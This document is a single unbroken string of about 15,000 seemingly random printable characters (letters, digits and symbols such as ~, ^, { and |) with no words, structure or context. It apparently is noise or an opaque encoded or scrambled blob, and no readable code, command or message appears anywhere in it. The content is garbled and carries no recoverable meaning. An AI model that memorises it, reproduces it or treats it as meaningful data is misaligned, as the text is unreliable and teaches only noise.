~~6]WWiqE4^ykhwWLt6nOE:Yh:h2XBp:C@+&Oi6z6SAEqo6xn2IJzNSpyV5ohEe({6zAXz5qBq]qR|7Yi1E|trEtkx~6&BpO6|kO6^su;puwArhz@zh6@E-T+USuBk:KS5&&IdppI]o0rFY^EkoDpVy(7}qpX~i|]0(rR2WK;Fhy}4hD%+zL~):~px^yde79tYr(9465Ux;fz~XJ6BLAAJtVfJ-dq54k1B^1kWYz}E|tNu]{VtpkOf5pdzhYR5^JyYz9zyu:N9D6{@@DI}FDx~O{-;wie6rEz-NB9R(oW-B/@46rz%qBr-Yoru}FzW|KR6kpR~0pEwBDwouKFx}h}X(ryxrw}R-1r_VzRe5JpdK&Tw}f+L1isQp}n)XD~E;JRir+O4&+^|rruqYIWUVOI]R6&;]J^^D&YzL6E7d^d4CfEkO0-^oBzR4BnQBfThRX6q}h]JfuWRR|C2Ux&)TCxY]DQr]YUU{nxY2nnsoNzp;NoA%(&JnO0o{p~e|XzIJ|JoqC5r{6)ho+u:+&:fLr+t2UYQKi{wRQ}6T-}V+}K;Xy5tB@B(BVTBU|E2n5}t_Et{F]ku-6yhzAJWqIwNLzT4&SOLrn-z-;6~ArszOpq{^Vz%%SyF(-n2uN4i-qswFre{--1w]&BOo5pEoUpf(5(DI-Sww]@z^h6JBWV16^h_1ELxVnT1e+r|Dx&T0f7zo%&4OzRx;s5xL(Un@U^{(0I+NNTfhQTrrz~R2ppIowCJ7Iry45hE|K^ruUd2ro&y04VJN{szNU@Rr)Tx&@~_{IBeT:I/-O_xw;~iuE]sOp2s6pDy&9zyknWrFhBKpCCOoprE;6k|Ay2xxd@L/uBu4/4e)xze]+X7sT4&stdECpY&khNDiWrXKh}syEV/(NV{%0hX6Sk/s]^|Q~p^KpuD+p9wY~&{C(qf&hEOXLCSIQ4LFAT(7QT-6TwF}B6Y:Ls+s(CLIh2WBNp62NIpL;9W~Q^w/7IWOXeND6%W^R]N4RqN4N@(+;^rIwYEI~nr+E_]4]0E~yxU0~rrzONrJ|}hCtQ-QknuC;oU~|q(|/xUSL]uSB0f}~rE/iK-B]z(Bu%-OI5E]2iruVIUrRKWLx&IL6UuB(dpA6(urU9]u9eruEWI&7:(-nV+u+|EkkC~2Q:W_KNW&+VIr9Ju26x(U/F+2qUEUS%]AIr~Kq-rrd5IDChyy%EuKoAry20rd)6AJuOyehIr]DUuk|%IYFKfzD|u{WsWetUrtoIr]6&UtddI+QTr;}Tuz|Ff]Lprw@i]5xnrrKKExF_()RKp(%]Ak12BnrBrr|%Wo^Lr+o/u{I]NL0R(]/0&pr2Kr7d7}uF|2rqkDxI:xw-2SW;Vrx2tur]D4)IoTuK4Du^9D9%IWWq0D7nLkWTQp7{:]7/:9)C+u)LF])peO&zJhpy%]p;4~iQ(rxDToh~WJUt5rYL7-9zLV&Kok9_}kr7&qxNYE(&|6;OUip%sB-;+E|:54+sJTusYD+/(B|sUi(ONpu4uoS4rO|4SJ(6~9S/tS+15w;/1Sz0/kzeQB-pz]EE]~ExXk-ShoE~-u-nLTefw4xx%@uuA]z:&TEp]-eqLoUwnRUkuOBXW4+^IO|2Yr]k(-]EehentDeTU~B0]AEpDB]^W2hDTBxkn&u~/rr&dRr0yDu2QrA&7~U7{dBrVE;k76o61:E6nzDu6NBi%@Ouf/rW^t+o^I]s^KI|xIAp]Y0r{S0}1(QBUxBr6R%rBtrr&]Orxs(V6iAp2oIrt]pwwhoAnV{hT5K|6_n@K_{ISs~rw(pIwqrIN5(xI2WDF6qus]0-DXoo:UACy0LrrF{TNd0qK@}R_5SW0}(k_KqptTBI~]or)6;rCSKry_preOKxw::k4wOrJ0OrshRTuB-s}F(rNzER%wSr+RDW{S0p9WFAhQ{9FQWrEwT&/QfTIW:UxJI-wEDUx~A-92A^%YpueKRpAuN^Aw}p9;q+E]^uo&Vxz&nT;^oIJRE9]4O6(^kihQBJ+2WwLS@+t/N)h;y)q;F_;|NO^|UKx|]kd|+@fTeRJTp9W2~;S1z&B^WndBXLzwr1BI~)E]hpxAe}(~4};A2OzAtnUCAJh~7du-9IBt;zE%1CN}~z]S_dW5i^E2-}+4)5S]^VruO0+@fySuTiW&(ip+T]Wi7eSLVx-9BprWS|EECIkWfsf|6)SwV:B&-Rrwpxr_CT]2SWkO6I:Oy4rEr+;UyorUqCpDhDd)JwYNtYWo4NrefqBYx~yyBwr+zpi)LAS+S@rdSxBs0opYXIqfQKr]@w]tT_fFTES|}DrwN6+NEKhEAUWrRS:LNku]4}SqT(Jkyz;fsWq5oBpWn-pwRUUQ4q(wK;Sx/};IV%TUi;F-N7IJiIfIueVONuoxW])p2@74r6{ISredJI(d9fzRBdJ69I2U)hrKO~zK7}%rE};VO~:dh5DrrKopynC&|rLIOF;WYI2Ir:KDxoeT-yUI;4;d;1Swp5B4S/(Sp4SUuCS+x6KWV6u1V6i9V6{-ix~9-iC-(S-Kexp]+X^Cqwitr_drrqxKey@4BEJ-q-/phN;wedwTef%C-%~w97:krAT-e5+xq^VKUxf]hh9Iz0@kL4JIr]~kw0CDhLXxFfTi]I@S]ITrxkk2t9FOu9/nrBODu+VKA-KhkES}r]SpuAAIuUtKuoLKrsz^]DdpkWDdk7T6Fs5tFCu0k7/nDh^IA@6EJS+^UA^oK~LEprxnSusDn~__LruxW9:^6uXuTB-BWkX|@k5yIIk^-A7ITuoXop5&BzuWWpXy(tx6iRKUo4kIy4^+00iRUt_SYB)YoIh7WxwToA^pnI-oBtR~Ir6/QId)ore7YrzW~x9qLrQ|-r5zF6ryIpn]pr;Lrrtf%|IrEp)LK^s@N@K/J}44xSD2IRykT:x%:d{]]K9TQpA-;1Qx+h~xSIKTppW&oET-JDznRtwFqh:;rDeLhwL&TT(T@zy+CyrsKJyp6}OI9yE1%Lre9yESx{Er-5+xVOzx(hiJLoyp|wDOyyz|0^+|6hk){5NI;kNWNRW){yt/i%YAhNy9UNuXIRU}{iuiA9Y^i1k^WAUiw}ErwqrA)Tp:y6A@Vekk)L(r-OEWK]rL-K(;K^rEA/E&pExoIuxJ6ufxfxL]ATkJyBxWYp_OhzS-kLi@%KWr&:wk^t]oCJ7]h}Fw(XRAR&r6XA^nd_AyxNrYCI;nBwxzSfdU)XV:55x1q@B6OLL(t%Wo/fO(CFyuRQq/QwukTt]kKD]fCQBrx+rqJpE(LVfK/KU:OTF5Cqu5{fEk&UrEh;rk~Yrw@pLpz7rkFo-w%nk;w-WND{rx{6retwx7K4p9;;rw)frk^nx_r+WEofLuTfByVuxIV9x%4|TpTXACxY^o%1J//-J_/}4oB|1RBqXIE%Yprn4ILxNT+ikd9k(BNK5ELY/ELpK{L6E&--yrqu{txhI^LhNLwzuDuLFIL(dDw97I4oUpwkkD4DBfu2Irr~]{VhJ{+s1x;(y|Dp]]-^ixekTzL4@sL0x2EdxDE~}Fr0r)ESEsFwwyECz{zX5VzqCtFwKhD@EO;h1(UECR+BLKr7ErEV~rw@E&IeQwJ4+qE2FouVr5uI^Bxtd}w_XDr~%rxwsIrsDWthTSFnkhre^i^VNpr]qIF}IL:AOq_+&KwA^{^I5rI&e}IDWDu]D]y91@U4|B}JpR_IF)&N;nre&};zCR_|XBiKqdxU~9dWFtwY/h_t72YX/;xtkFF4r:-uK~Cr&6p+9W_uOIkDw6(dRU(CyuOr^dOET(prd_Wx&;iuT;B@XenDUXrE6_1yJ]ErVr+yXE;}OzyJ{trpziyrsrork^-t}A(DwueyT)Ox9Uq{5{%x;;0rkT{rzTpr99)~0xTt1ONLs|2k%B0r7EKtCDU(C%r]/yo~T;:{sXBtQSYVi}oq6tL4w_y)5|_usFpIr)S}UN0ywRtWy;7rUuk2W1Yfw4|wFE(rUt-rAt-rqkYriDorxD{riUEk~e0rFerr_QrrL{qDSI0~xeLzNzE0py9&WqkwO9oiLs}Th+Y&y^fFkBOqr)s-IRnOIpsfE6s(W-{(+WLr9/+7w6~oFX5)tNIqUSW/V0k~1|dyJids:}ISDedsrLT(Wu(LruUALiiX0u-+-WskWk+:E;0:Wke7rEK}r]i:wk(idoA)sV%~WwC]p]B4DrYXFxSpk+&6rrUDnJ(fdOS29^/JtV/@zJ)r}V)L0NXV9f;rzK(U0dLq:t7F@U7:0roYrW;fiI6(DfrOD(OnF&CRe+77uXh)odFQf_17E(yyr+@Ir;/BSrxdxyNNrr2Ao4O&}+nzphDYDwKeq5LfDk5exNs5:;@@rw16W+fBrEAAy;S2Ix@FLk)/r70/J9T(D9}Ruk}0r+}swL{sJXNSE+kywLzQ;XiWiyVeinNwwFTR:///h)r;^D1)N6LRyrrKirpu|D@zJ~sFT};;NY_(Su~dsux79{46wtpCKUS{UI10~I1o:D(RwRE+0Io;_DuX+Iw1Lyne|IwX~rw/Arw@LOwQwV{eJkuJqpwyKsNu|_pp{V(4;squ+N(Te({IL~oCKsB]|UhEoWx6uQoS1WDSk2e~_IrT-NoK:x)@rzJqh5w_X|0CC;]E4I+^LK+X6w]w_Xr@Kzu/+DtxY~n9~dEX%CuC_}tN)xrBCQur1Du;:pA+z~IAO]kUVKQALekU;u}BQIuA;f:&iqkV_LRh0S_W0dt^N;}U-zkUUR_kDQRD:IxD61ywF4V)KhW%e_;xsrAJDnA/%r&pTp%q@9X^q{75J%oRK06zriLrLTO@pNKh_iso{DSrI6(r7QdA{uy+@7F6iQpI-p(69S@x];p%5]d0SdD5D_rNLBypD;or9F(9nt0wBUyr(eDr5u}YX@rV4r/510uDexe/4E|o4F}F4zeqn{{;Do0S~yQxI{oX4W%6|R%TOQ{~y@;{+y(rkd(]f{|O@LS(@p52T^h0NINyrL^{w}4UeRepp6V/ze-rD;0uxhW+9irXr94DowtD/0ruwT0rqEF@nf;s|0@5VC~0QYIoe5;CV0Nk+|C|(sB2|h^;iy]iFs5N6UEW9Su+IOBznS@UzqTJB:-d+Id(2iq6}9ChC6_(|/J0{6I-^rWq5Bu6p)~o{;wIJ:Kxy6kszBO]5xppIt77JpDErkwTR-&D_-zRuX5wq4;Ft:(]2it(LW;_zY0KECERqK6wID0WxWp1Oe9wpDWxR-)TWJkh|&0Vr^6o-e~R6]Oqf]T)(U^(fSCCE^RODhOuBOkrzSQur]J5NS6V9p4oD-x^)W+C0E(%pUpydyr7IUfW4-I]499qW(6;C~OTLOA0wrSIq/0dAe2norI-rrxzp2Vuxrp+uzrJ~&:xurDeWr5:h9+RrpD&O|zXR~dtrfI&XLQ}++ot{5DWt}@ey_I9QydW%|)kxo-+DXV2uqr~AyKyK~Y}OWpu~;)2pCh|7Y/Kph6C)(ENE99}Rp+IB/d^r]hDeW6iIw)tw+WWNhCewrrI({-k]kk|NDoIEs@:huOo@iiyzz+trtLWEtN&9Tii(f(iVr%5-torFzy96uCxDRTuzeAen)tDExxW6ehp-Id;kYypqp{{0Tsn_;hpx-;iYffyRuIB%dBy5^6%4YO%k%y^^pDu{A]:6T;pWV_yY~A)nDurE|0;D_pxU_kxBy|CXqFWLDuhE}}EEpxyyJ-RCUrLf;;JkOW&BdS_YhpfiIUR}@@q]2A}}s1BkfpsJOUR}})q@OhR1OKVitkTod{p@;IesW6phyYLLF^VU:KKi@d+5+2rqI_E^22&5KdI^h^X{:dF}}^BOszz^:zOk/5tC:K:_DxhCttteIB:__F6zo]:BW^+hrhse6L-LyX|iInrNn}Er2yr-oSz~6XCiOW19]J9uypsAdVIzfWrxUDIXIe;;LNQ%riy1qxqu|-w2pwwrphCQ{yR22kA|;)|7fyhLx;rkE({@oO-_|Y|D]zOE6p9L;q-ox%(U(IyO}JUd;|E(V^]^{{{D|V02:zth;4:S5CBn:xh+O-y+A~;qruq2V_kO&ADCIVCO|r2uS0|SFfWiBtTWquIsX::-uX}Vdk;YktC)0EzNr~9iwq~+RItEkNsx-WnW&-nT~9u_TzkD79q/{y(phuT2TixXWJ^1RN^X/Fn@kyd/Srpy_-z9Suf{RDrNXyRyDsXC5rOu;u~OSfu;1zwAR~Ue/|wrhr~eYfSi(;Q9d0}_B-ex;u5YX7pKuuhW-Qt2(L&;S{ruO-tKuYR1AuE]eeIAA}E9;oNiI^46pAI+~pK0%-rInOEyfeUr9Lr4xw2^Dr}Y1ohB]7sBLW/Rz9IX~AIQdf-~^}IrCk%+WkzUAtiF(i@wUiL^@@hz|)oA5&w5h6i9;u~ihLWLJ~N2h_%uAr6~BJI/{@IJ&FOi9rLw69BSLx}2{ni%xXdAdBJTrW6)rhtOB-r_UVr(wELEuN|hS-hi5IL-0SWhEzxdNd4iw]tzDwq|W-IY-@-RL/ouCx{{rn4Nr(]qTU5-(nLu^us/WVIR-nJ2f+uWI6%~NUO~Vriw{DIN/xysI-:x0e6Jrer:-~u;OFw(doro%KIqkYKx49IFuO|R6E0uo4x;1KUDNeOxt0W~(DIR6qyyU6Bxxs7CCi~NIo]wx|]ItVOx@Vt5x^yLypwE+pED|_yWAXohw9]+D||Q0iWi(LnDe(]rECWwW(Kkw0-T@(-Wquy-UeI+f+uoDufdQ-~w~EOEA~rwt5A&zYLs|J41+q1LXrW{iX~LO]D-zCT-oOpBt-xhwLY;z:S^9YY@uIBBFKpJ9-yfr@r2ruf|65Y%JRuT(B]ow{r;}Kw|X;_T40Cz2}e%xB/OwYnYKDxrKF)QIqiEyf4xkwqd]p&BIuu0zqWyd}z]rftuCpB5FpIIC0pN6BAx:_Ctx5:OK}IB^xoi)_E69Wu(kBWESr6uJ6(upTyzVD;i]sKO+|^hO52;qiof;oV]|7EpEz6ruxdVDI]%}pOkForEeUruYEL0xx1e{xT}J;~hz@u+]pBVVx&fprh;@_WA;WkEX6+uWRwwkr(VEA5izyIN60J6]wsRpwuVr4~{0xUL-1xx@zpFN+LX4~0r^~4;W/yy;pyd)s%5kSWd(r~x{{W0fwyrV_I];4SDCL0RxIdE~~UiU}S;uXpACE5SIBQSdorpx5+zAn:2reIWIOe)/WwyK}JXdrORnCTUrO~x:zy(uyrkrN~u~9y}y2D5Bq10kNkuXdDNDpr0(-eVd5d;E@yp})nwN)-UO~wpDSIC)(WWn{zh9u4Cur)xRw}e0:Ef4-EB{NfW~EdI-2Qk+Bw/n@|R%:qY^__NxCVsyu|RoDheU{kI4tYip1rDoJI9pu]s;(-o+&rr1xkp)SDtIr&6(rK~Q^OrfqkDhC^+2^yzBE;u-7r{E:;QFuW6Oyt]tU+sT4KU2rWBRtrkt|S6r9_ODDqx9%pE1nsSfIo}WIi~WCsBr@6u42Cy9C&wAfhRdp)Rdu}I4DI+2UiI]{DI5i;5JE5exy]RB7_k}J:Ti_FRS/D{n:Y]esLV_ORr]zqr~x55iJAY5&rBt7QszxDItetkSI}/RVEFd}LzVRnd}+NB:kx/yD-LFTEyw9x6W:QIDkytD+-@6~YN6k+;-z2ppuF{rphn90%sYCLks^(SS(0)ChU2JACdhK(D7wzxE9YhkN14RtiysyRLX@EW+r}wx(C;|yD&rp-%J(ASh4EXtKD~4qt^p~Ckyif0XFKr-5hI)YIIrzx{2WzyTNhw)|+w~1{ixu]&-R4dkS-SAn9(N}@ukyRXA:rx5)U-NT]1Nd~147Ad:;QSp~tI^2(s+i)h4e6CxxACRhLKnxE-TzL(%V;ry]oSorKr4SUrS/)OBs/;{K/%h2Y@{tL5:0eCk&96utLIupDo0rI}5U1_BUx4|K4|uOhVA]W~-Cru9;zWw2)dTfQtE0E)FCVOIC{nQk:xxFO]f;OLtDwhr-ANIhyE-O1Kt5N-pw0&)k(Qn45;pQoT56NxCWE]Fh4R0}dFw0RSf~_CAupsir4Wy-p~YX-]kDJxEy]hK+x2LftUr@_^&L;iR;5wE92|DAhX%RuuTU(JiV+0_9rOq6tkVDz4FJi&u7_B51Qpx5sqfq}{wtNCuC_TDL~6eefxwxpRrRRN(h-pe^]kNOB}C9ddf6kLtUpf@+;~L%;Q)2/EC(}yrfr;SonxNoQxC@Wzs9Iwru_INYULu)FX/p&s4r91twfpxrS6xtp&pt5@Uk5R|2pwJ^}RIpuQO;(V|C__rp5rnw/WOw%oKJ^k6pB_u_wy5y4ARuipOu^_Dhh1Ih^9Du65prrLOrASWpI1IhWDx_IAoJ5WhEKQ5SDAr90WJED7Ux+/CEk@:rd9wriQ0r&uTrR(r2&tzp9}rhB|IE~7pSV@-;2WOpCROrK%KJ6oDS:R)y&QpEqzrECoSu~k0S6%oyA6OyAspuEqRuE}rp{N~~yIuS;_K^puID54t_/kUwhAIE0Yrp-xRr}0rt/SR2_FnDpuJkKhhL_LT:iLhhkVrp+_o6oq-pD%oeWEIzLsCew@tx]D06zyTx9~r/oC|LK:::CeVonAhKI~}TWID^w}+L4s-rI^Ioud&KuNJnt~_ddkAEt/6WnfiB41^OKX2YRf&Y4V:{z_/Lhf)EKTDprAQk-_R%ufpE1/krJpO_6WLLp~YTr~E-rund+A;IW7xOt)niTy4Wx@u&w-NSzs^YOs~px0rsze~pryu|wfrrOs6:SC7Tr0zUyr9AxI+2W9STp+%o1(/BWterWKrzK1~EWzyr5L4TK6-^poiNr/_{5t}xOupx+L&}zIz:r|2VruQdO{V%Ew:K+_&txU9xr-YUrywIrAF(Wr5Vr;OFruUItL^Krxy05t}drr9VddFfur2sxCsKIrL1r+L@SW~(X{w90wtEKrD]sxweypD(LOrAB6E)Drk+)ruwUy~w^y];fDI;5~w]f_KOITr_iXy6:WiptWR+At9z%NzR@Tu]WT;uexRRoiJQAru+XSxsO;LL7WSrOhyX6Err:Er/uxDLCEXNtpr2-r4p)p{~]pwV19]eNL{V{R]@RTQe7e]OKz4I%XN:Q:p-^i9|rx]@5_Ky%6xy@hkd_^Qd)~kFB:5|-_+F)x+o6;}25rhk%Jkf/kh(u|9VNLz5ih9DFW%L-r](ox9FExu{ANeRn+9q{x6t(xw7EIEu46x|Xrt0uOFCikF0N:-~x6FNkWrzYxNWixSk;6CO~^weQpNhn~WenJW0:C/i9d1Tk%IwfsD5IdLF{DruxVDIr{frrXypXsw^IeFNFNOCD&Ikh;DSkwoD{9yu7NokJ:(yIzD5d/UTVzou@BTJ6BCXr+u|EF(zV-Wh@KrrTN-hE&OhByohe4xr6Tou6CfuB/iCCE++i_QBXtULSXhh+15pCppT@X6Sk@zrLXJ2xWOpCqDr~DW2~1UhSorhEIWCx(oprDOhR7+pu;WIoDoL-nWp:T)SpxhE01rE0tqrhiouq}r9xON_TUWWq}tu}hWhDKpE64]B6k|:B:Q0SFApBYRp/WCF^:Rr{iu|r+RS%FKC1n+wRqCEqY-6WfruWSUxwJ|rQQyWN^0L{/w4A40/1Ru0nB{{0s7&tiC-pf&KI|62t~+rR&(ETL1WzFD6(Uex4nO2I^UVWL+@W;)LEnw@r^pBWI(Yp:2_xL((5BqIWz%^hYF:tnTsu+)i{Y4Kw&96L7k(O2RLDFnOW+QFE{}kEW4V:N:@Rp}TOWKyr;rA-Duu-i(@IkUpi}RiT|/p0hrppN0poyzfU2C;Wo+sfrUEWuX0r0q%]hodTIzQrxIQrx|ufEuTrWq;W1hkuJ:TrBzIU_NVpx-7B^%xIr-]-u6Iz25iO/qVWnz%rih/-~+xWY|KJ5o^WQ~_O7tRy~1xWU)yWu2(rUy:W(qFIrL_rJUSrryIuDUBn/CxAX}k|xsk7{(kWpVyt@^TdSuE+pxY+:xtsiu;76(JUy~)epr+&xr+|p0;L0r(J6KuRxi|7wteL0KE|poy}euzQk]7Nx}Y96uf/rEk;6drkLBh5:e+{;|r2CBfux7Qu9)o1qBx6x70u}]0;@;x4x5dqEE-p;9x/ww4{4z5:2i%Y6;]6r{]irrAQp]692NrJWwfUrwozB4;|xxVt}A0&yp@RD00u_0s~D:-r}VudO4fYpEw}WEBYkW1t0QURT5S}r5{N^0sKekqDw7qrx&x)rE21zE|wpx~Yx+W}6xn;X;)DBz%1s7OxC&(nVrWdO%/CV6{iTr+&5&_h6%d4T-|wFpRoO9%UirQ_s/hk(Cwk:4X@24|os+pXQECtsIrr/pCUDUpo&AWQ/:weQtwBx:rxQD^d&hOo5LkU@~Dw9O0W%qDNs-rV|DpxwWrp/f-UWfp9{CJwQoui]r2EAhek-Ir_KT@U5yVI9rIs{D50SDwsDO@^WWh}DO+-Rd:wr1]eSU+7Yo|]|E]9]WuBRor6yoWzXOs41-tQ]{D5YUIChkr+{BypA4hi/q6wwfDSr-u4o^u6QSTs-:+R2Uu6tDp9BWuiq-rFk~Sd:5pB0pSCOE|u]WrXEuyDI5eee6h]@ruDk;A]K-}eIREeNT2T%ory}]pBhNh@4DwCq_U|p@|7hDUI|DBIqJzyu4hNiN/KDW-]}:LIt&+YzLu]z-5+t]:UWu-RW-krhU]An^F:56XAB1i}nf&AK2;ppK@{sOwf)BdDYOKp~wTNoSKr+z({UYCO^BIrEJ;@77W}Q4hqdBBN{F;w1st)&nJA%^_]Q|Wo+R9(Y5K]{+SrA4~Ef%YitsUr_4y^p:_6t9Dp;p0pS9BW;zy(p4VO4~LC%xJYuJ:Rpq(k]zVSC-^6@Ak-}N@6~9xO}XD}C-yuq9OLwABNqn6%E;NfSKrNkUJ^SeSrWe@u^(%-N6{yT}-|Dxzr-ui;W~RN^REB4:KrohyW{;+WupDwz&iR%+(Ltu]k)1DtWX(WW:kWr:yrzOqWw{SpurL7QUn:kez&E7CptNKp:rtSs)tYIEKOqEe/K^;&x~itw)wN6k7(pw;~hxw(pwk9S~f@OwEurhiw-ie{@Ki0pOCOOJ5dD|&U69f969f+w(|4OBK1rINWxue7EY&B;ufnrBXn2ECy:;BVDeiX46QBuF02K7BIwAxur+(Cow|K++]&u~KVhx:(kfRuXywS6pVx0:UJ1Yo:04;};:OAz:&]sY}D;Q&tk:}YeN)r1k0/yp)s-f^TOh(h-5(Kd+_pu7d2};okX2fo12tdph_yt;_Qt2ASy&(6A&(KV%7}n&o(kw+Y:&&Ty-&-UF/6d@;1rExYpE%Y0Eo(V-y1W/CVEyN(z/;:w/-yBOwtnIpFnDtO%;rAXOw;W:t6QpdpFF+N6oVwX:wYdzoUX^Fsh)Jr:0D+^VdI%OrD{rruR@WnBYJx]O0&LI+~:DS9LIpStOINT%VidYSSXNztE+uKC%CDdI9@]dk}^:d:EL^Dhu1i)-K6:OpO9pws:ohOTx_uA]XuANC0SNyptRh%_or+{CiDCChN+@94{%r)^Nh9WIUz(4h~;-w]&rKDDpL|)-hEwOExRE)w_0J@4Opx%-E5|u|t/Jr]1WSsiWuTVt21V+EWRz|iq|6BJ9pI~hhp1Op]&-f;4DB|OhuB%e^pru{T/-fEKrpVDr6|;ornkI)Ur-h(^QuR%qK:^R/nx:o|W@^U0KBi:Cp^-1BDYqS6u6)}1^COhVW7d:^q1CwSUp9iJ6qWh;@WeLuh&_]iF2J|tXx)-Jk@QX7@76@oqT:V(6Vwo6Br~0V-UVT}/@}_7_C;%5LWw{VFf4F;%T(yYA_rN]_WeAuAA%//7-&F0FWre+(rrnEWROisw1Isu5d/rkwK@z_U6w}r0zhDs-rkkA2p@&@dIhSw77zr@NFshwdSxi}VE9~Wd-9OrAUsEVf/99@;pUBWW/k;t2;u~B+rrOpEppW;:]WK/0KFSV(zBVqV;diDwx6T)AhS2X(Wis%%^NxOEuo;OeBrYOUr7R((iJwCtL(pniKuO7NUL^fe%E)Eu)F&@w(7uw^J;Ir]p]F:45k+k~-Apk+I6]7&xku@hw)rpf;x|L-nx0eXA|e1V2iTCEXNS)~N(1(;r}f0p9SLtK%Vx{tQrup0]2^VrxE(pk4t{rEUhBRn%;1Oru;%6ri~ET;X^x)e6]4;{x7fh_-46wy@CV;{pkNe6)i0}~&2f~u)e:1NOAo]&^VU2]pIr0-]9Yu4t@-o(:d0d:O@5@KW}_uY+^6A69W%xBYBJ;zshQ)9/VeSqeY||7)RQX^Tx%)f}k2sh7QC)s/wB}Q@)X(+T%:nrrfx@6]KCs%Q-uQB~O7Y7s&7)sprYW;REE~F6TR~W~unWoykwrIIeE;ht/Nf~+uNkyRWDIN|hLTzx;SCE1/pR~Okukw+IRhpxdyI;W]ny^h{I-EDNITJ(zp;RE;B;SuDQUJ9C-WAz+Sp]UeNIUEtI;0KhupDWWDSxwiTA/(pArOx+upR-u^pCnUuWWARe%}5t}UT+r5pOxoxwO@F-7hId;xrCO%T&rADJs@fWpExurpLE^9x@D;/p_rBfAuqx_{^9N^huO9N]OiKk_:Dxf/~A_LiwRotT99&kzSKIt1uIJs54h]kxu-9{+wWFToV+;;V4xynpT{00w9A|wyp6eqkk;9qUFNFk%Sd+tS_R+~kTsWStEJ)Q:e&Q_oYpxX9e_s_qTnIO}VR;k;%6d/owxX20BnnhE-+WX@@)DLBAur:KIrp;rOCsVkrRyp9e9975(-((fAqhRhh&k29kkh2U0EyrQz:R]IV1%:Wwr&U{fh^+{S)VrkpVNJdz;;2zOpoo{;y:|Wo/05ye;C%LWziiIIrnnn+9:5NN;;4(K6-o~KEuJu+AAI_qS;4s00ySK~nD~R6uf2+9Eh~UdyBEE%;^9pC^VKew^ueC]YA%(ff+U+nnno^^+^n--{_Y7iD6KhxzzEk9WOBLILY6p6CJzRz;tWq]zx~UWWWkq77iurI-XoW]9rY{BEW{n;L~JdJO~:w:IIuxT;Fx::^K~6iky:Ek]InWDSEp6kS&BK}IiV7{EBB(IY-wB94ErB(]+N%VBSD+YRwIEEw9BNrd@tL2SSSFCW+B]_reLLryTq92pAuuuJ|FAA]uuu-rpA9wIShW1(NVrx-sFAID(+AVrApwCs7AV&90+o(pQN+uWpIO^^rf]&DzEA_+pzhh^^Wu5EYRz6W/]]Dr4sIDDV~U&9tzk;rEI(u(Nr|CTWIknpUBrRi;%n(p&|)C@VhRfT;U9)-6}}|WJ+RRrwC2-y+YuNhn(0-SB(J6TNwd~_+x9fw&Ifh}@@2]9Jpp|&uxrzT5B)kWwr&Th2s5Dy;yW6@@UENO]Efx+rFnT~pw4-4k:CB-|Y4@^pL_Khzk:h~eY-BTk6T//wOOAy+rQ9pB^ztRVr4isJ(WQt27yApzNUfKDTTE{{diB:YYWCJ]]Eh^SSB;6L01:IDzJ|CF&O:N;qB)W0)_A_%;YUiYf9u]kk]@ES(i-k+K+U2oOK+ws^QNeC/fQf%d2+/f@K_x^I-rdLL|onxFzhzk9tpJJOozT/%piixu~dd-i)N:JJDBB-y1%JUJdnKOE(O-1wuuxuwip:%nDhER0ph0(oErA5Sz~C]|EW^dIxqe:Luk;yWI6~A9xiL16ShC-W6Bs^(EsYWWi^}R5wx1hi)VouI6qUrE:IBrzBJ46piwO{]R~rUfBsxBWu6wxr4/Ur~Ix0rzRuxr-R|CtVftT/R6xy-FUh^^unV6rrtEI-u+Q:-~h~J;dFN@C(Rq4x}TdOxxe:BrL_~6rTzOphiF{ru]:)yw^wyyy&duhCIF1wrsEDpqx+xE;;oXN4}-hNt-I4h]];]OShJ;uerrr9d]DIuV^Du4h4;EE;ku]wdhC9fh0)|XfEIEo}W6rL%k](%(nuTDXy)-V}ER]&@xxQ5I9wXEr{Cr_(0|rJhpr|huIA-:Dp4kyrIONz7yyOwpwuN5|qfDoCrx+6A9NVXd]Xo6RqI}OCxXEpp--JEWN_0FfKF5uw2V0)J0/(:75UO7;@X@W~qzzEXxy{W]{KpnsV2:x{UduXxiErBy~y+;f{k-;NXQU1sX&^n;(FFYQhNtJY%-DTuErf-IC^rQ~pqzE~Q0s:ez})}rn^+{]KL(Ji2Rz7/9O9nR0Sx-0zI+V]V5AIwdEIrpRWhe0%yrwW@p~xq+Dz~t+oEd_0S]pWVyyeeS&i}ITpRz@Ux&(i+d}/_uxI9Rw+4IUOAxr_yN4+-AfI&kzwOfiDDXVIIOiLIOA:rrWVT6hkt2orh:-rIBhBEy^I;x+]uBw]DBDiD9h-rdWT2p-UOiCE2zJIu+&QJpkszy]BEwLkI2kqUhntksyor]qzqy];-6w-TWdBAsILrFDDWrR5xiy-(-xr01r-u4Uiy+}U9;wOkVLy(IOu4S6^-]TUkw/kK9WDSy(Lrs^+y0]YXwu]z)4u:KA0^FV6yro49ekF:INuJfDuRe(E-E%f2yF554r;fr0B/A;OtV(5ApwEuw7udDTNU}5Dp&0rIo;dY6U4CIkt-Kpp40DoS;o0I0x-S_ru+_r-hIDCrDSFoxzd&Eu-2kE+5oIr6eSx97wBoYV@Nkwf1z|9YFBh4R_Ny{AO/hkB7JfeC{roQn+KBUUKp]rCDxznxseI^^Tphs_]6f4%E{9JU5rQxT~F1R+fz+KSJoqt5:]CeK+E~SA]zr;+)K~^:/t+w&EiiF}zIqDxpN(%NI1&S::WTyUYhkOdd_L(rf]k9uwEiCp9&|ppE4WooEI/Q|rBWSzqd7oi:SN6-hERSu-r|xt+B;DTA|9rr6)6x~UNCkzi}OThuq{Ni2prFYp4R:Ar-~dzE4+ph2Vzhks}LE:9ErEyJ+6rkooW~f{JBUhfDt--rO@]oD^tw&xI-wz_OWrFXnEu~n)wtk(yUuzwyU7yp_&-2I;CoN+Dw0(oIi~R)Ez9wCE&KTN;U7uWuQ@S]4UeWd&_X4iEY1V~r(WSfLBs;r-o1hNrLr6^tOIW1Cx+B(ky5xeW1|CxI{W_9wz(-tOFkEKOoiNf6+%6I|]5VW+:WFsB(xE(}46I%+_i}0KSN1}:2(BXETN@Bus@5_0yIrUXLr]~SkEUu5wEWOoDX{VY;kr|Jxh]sF~Vtn(RpD}z5]^)0]wxEtpxSYLswNpV(rxwryww_%_iBDx(IQEwtL657;(zn12SKp0oQ1+^+%1y0W1}p9I|^|xkwD@0o/q~x(6A%/Wn0xuS5NsN%0n@&F_0LEVk;k2{A@U7W9idz0y7/CRuI5t{}_wJ|urUpRIopVhxJBn-+qnezAzA~rdou2OCz]6)6pyU)xEkCKphO-D~]pBw]dDzSzLh0CD:uKWp~7KWSzVV;L^Wh9+_9oe6;9e-epn^-EuuJw:te|I&-N@qD(rDui@USIzkzEpr;JIR]67KD/fYyB5hqridq9t+WEfk]D6+pr]AzW-BWuxtO5/{ISD++X~TAors]hYqTB:{